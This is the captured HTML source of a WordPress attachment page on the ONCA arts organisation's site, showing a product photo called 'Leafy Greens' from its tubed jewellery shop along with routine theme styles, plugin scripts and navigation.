

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onca.org.uk/shop/jewellery/tubed-jewellery/leafy-greens/img_9938/
body_size: 9487
content:
<!DOCTYPE html>
<!--[if lte IE 8]><html lang="en" class="really-old-ie no-js no-touch"><![endif]-->
<!--[if (gt IE 8)|!(IE)]><!--><html lang="en" class="no-js no-touch"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <!-- WordPress head -->
    <title>Leafy Greens &#8211; O N C A</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//onca.org.uk' />
<link rel="alternate" type="application/rss+xml" title="O N C A &raquo; Leafy Greens Comments Feed" href="https://onca.org.uk/shop/jewellery/tubed-jewellery/leafy-greens/img_9938/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fshop%2Fjewellery%2Ftubed-jewellery%2Fleafy-greens%2Fimg_9938%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fshop%2Fjewellery%2Ftubed-jewellery%2Fleafy-greens%2Fimg_9938%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onca.org.uk/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=230923-10935' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://onca.org.uk/wp-content/themes/onca/scss/build/bundle.min.css?v=103edfd7d233199e84ba5e24124b405c' type='text/css' media='all' />
<link rel='stylesheet' id='credit-css' href='https://onca.org.uk/wp-content/themes/onca/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onca.org.uk/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/vendor/jquery-3.1.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"733566b7d7","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"733566b7d7","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://onca.org.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=230923-10935" id="wpmt-js-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","security":"966acf9827","gallery_scrolloffset":"20","eppathtoscripts":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://onca.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onca.org.uk/wp-json/wp/v2/media/19425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onca.org.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://onca.org.uk/shop/jewellery/tubed-jewellery/leafy-greens/img_9938/" />
<link rel='shortlink' href='https://onca.org.uk/?p=19425' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://onca.org.uk"><link rel="alternate" href="https://onca.org.uk/wp-json/tribe/events/v1/" /><link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.nf-field-label label {
	font-weight: inherit !important;
}		</style>
		  </head>
  <body class="attachment wp-singular attachment-template-default attachmentid-19425 attachment-jpeg wp-theme-onca tribe-no-js">
    <!--[if lte IE 9]>
    <div class="naughty-browser"><p>Your web browser is out of date. Our web site will not look or function as intended. Please visit <a href="http://whatbrowser.org/" target="_blank">whatbrowser.org</a> for help upgrading.</p></div>
    <![endif]-->
    <header>
      <div class="visuallyhidden"><a href="#jump-to-content">Jump to content</a></div>
<a href="/shop/jewellery/tubed-jewellery/leafy-greens/img_9938/?accessibility=on" class="accessibility-toggle accessibility-is-off" title="Turn on accessible version">
  <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><title>Turn on accessible version</title><path d="M69.9,25.5l10-17.4l-8.7-5L60.6,21.6c-3.4-1-6.9-1.6-10.6-1.6C25.6,20,6.7,46,5.9,47.1L3.8,50l2.1,2.9  C6.5,53.7,16,66.8,30.1,74.5l-10,17.4l8.7,5l10.6-18.4c3.4,1,6.9,1.6,10.6,1.6c24.4,0,43.3-26,44.1-27.1l2.1-2.9l-2.1-2.9  C93.5,46.3,84,33.2,69.9,25.5z M16.4,50c5.2-6.2,18.5-20,33.6-20c1.8,0,3.7,0.2,5.4,0.6l-2.7,4.7c-6.1-1.1-12.5,1.6-15.7,7.2  c-3.3,5.6-2.4,12.5,1.6,17.2l-3.5,6.1C26.6,61.2,19.8,54,16.4,50z M50,70c-1.8,0-3.7-0.2-5.4-0.6l12.3-21.2l0,0l5-8.7l0,0l3.1-5.3  C73.4,38.8,80.2,46,83.6,50C78.4,56.2,65.1,70,50,70z"></path></svg><span> Accessible Version</span>
</a>
<h1 class="logo">
  <a href="https://onca.org.uk/" class="plain-link" title="O N C A">
    <span class="ir">ONCA</span>
    <svg class="o" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">O</text>
    </svg>
    <svg class="n" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">N</text>
    </svg>
    <svg class="c" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">C</text>
    </svg>
    <svg class="a" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">A</text>
    </svg>
  </a>
</h1>
<div class="nav" id="nav">
  <div class="nav-wrapper">
    <p class="close-nav"><a href="#close-nav" class="js-nav-toggle" title="Close menu">Close</a></p>
    <nav class="main-nav" role="navigation" aria-label="Primary Menu">

      <form class="nav-search" method="get" action="https://onca.org.uk/" role="search">
        <label for="nav-s" class="visuallyhidden">Search</label>
        <input type="search" class="nav-search-input unstyled" name="s" id="nav-s" placeholder="SEARCH" autocomplete="off">
        <input type="submit" value="Go" class="visuallyhidden">
      </form>

      <h3 class="visuallyhidden">Main Menu</h3>

      <ul id="menu-main-menu" class="menu"><li id="menu-item-26603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26603"><a href="https://onca.org.uk/about-us/">About Us</a></li>
<li id="menu-item-44140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44140"><a href="https://onca.org.uk/about-us/our-mission/">Our Mission</a></li>
<li id="menu-item-44139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44139"><a href="https://onca.org.uk/about-us/archive/">Programme Archive</a></li>
<li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://onca.org.uk/projects/">Projects</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://onca.org.uk/stories/">Our Stories</a></li>
<li id="menu-item-44179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-44179"><a href="https://onca.org.uk/after-o-n-c-a/">After O N C A</a></li>
</ul>
    </nav>

    <nav class="nav-after" aria-label="Social Media Links"></nav>

  </div>
</div>
    </header>
<nav class="breadcrumbs" id="jump-to-content">
      <h3 class="visuallyhidden">You are here:</h3>
    <ol>
<li><a href="https://onca.org.uk/">Home</a></li>    <li class="breadcrumbs-menu-link"><a href="#nav" class="js-nav-toggle" title="Show menu">Menu</a></li>
<li><a href="https://onca.org.uk/shop/">Shop</a></li><li><a href="https://onca.org.uk/shop/jewellery/">Jewellery</a></li><li><a href="https://onca.org.uk/shop/jewellery/tubed-jewellery/">Tubed Jewellery</a></li><li><a href="https://onca.org.uk/shop/jewellery/tubed-jewellery/leafy-greens/">Leafy Greens</a></li><li><a href="https://onca.org.uk/shop/jewellery/tubed-jewellery/leafy-greens/img_9938/">Leafy Greens</a></li>  </ol>
</nav>

    <main role="main">
<article><div class="title-text">
  <h1>Leafy Greens</h1>  </div>

<div class="text cms">
  <div class="text-wrapper">
    <p><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_cart&business=KJWT7ADAR34KQ&display=1" target="oncapaypal" title="View basket">View Basket</a></p><p class="attachment"><a href='https://onca.org.uk/wp-content/uploads/2019/01/IMG_9938.jpg'><img fetchpriority="high" decoding="async" width="600" height="899" src="https://onca.org.uk/wp-content/uploads/2019/01/IMG_9938-600x899.jpg" class="attachment-medium size-medium" alt="" srcset="https://onca.org.uk/wp-content/uploads/2019/01/IMG_9938-600x899.jpg 600w, https://onca.org.uk/wp-content/uploads/2019/01/IMG_9938-300x450.jpg 300w, https://onca.org.uk/wp-content/uploads/2019/01/IMG_9938-768x1151.jpg 768w, https://onca.org.uk/wp-content/uploads/2019/01/IMG_9938-1366x2048.jpg 1366w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
  </div>
</div>
</article>    </main>

    <footer>
              <div class="footer-widgets">
          <section class="widget"><div class="menu-main-menu-social-links-container"><ul id="menu-main-menu-social-links" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://twitter.com/ONCA_arts">Twitter</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a target="_blank" href="https://www.facebook.com/ONCAarts">Facebook</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a target="_blank" href="https://www.instagram.com/onca_arts">Instagram</a></li>
<li id="menu-item-18072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18072"><a href="https://www.youtube.com/channel/UC3bey1_Xwz05eqVmsHSexOw">YouTube</a></li>
<li id="menu-item-20559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20559"><a href="https://soundcloud.com/onca-arts">SoundCloud</a></li>
</ul></div></section><section class="widget"><h3>Partners &#038; Supporters</h3><ul class="inline footer-partners"><li><a href="https://www.brighton-hove.gov.uk/" target="_blank"><img width="300" height="200" src="https://onca.org.uk/wp-content/uploads/2017/02/footer-bh.png" class="attachment-medium size-medium" alt="Brighton &amp; Hove City Council" decoding="async" /></a></li><li><a href="http://biospherehere.org.uk/" target="_blank"><img width="218" height="200" src="https://onca.org.uk/wp-content/uploads/2017/03/logo-endorsed-black_web.jpg" class="attachment-medium size-medium" alt="Brighton &amp; Lewes Downs Biosphere" decoding="async" /></a></li><li><a href="https://sites.google.com/view/culturedeclaresemergency/" target="_blank"><img width="400" height="410" src="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png 400w, https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1-300x308.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></li><li><a href="https://lankellychase.org.uk" target="_blank"><img width="200" height="106" src="https://onca.org.uk/wp-content/uploads/2023/09/Lankelly_Chase_logo-2.png" class="attachment-medium size-medium" alt="Black text reads Lankelly Chase" decoding="async" loading="lazy" /></a></li><li><a href="https://www.headsoncharity.org/home/index.html" target="_blank"><img width="540" height="168" src="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png" class="attachment-medium size-medium" alt="Heads On Logo" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png 540w, https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1-300x93.png 300w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a></li><li><a href="https://enjoolata.org" target="_blank"><img width="388" height="130" 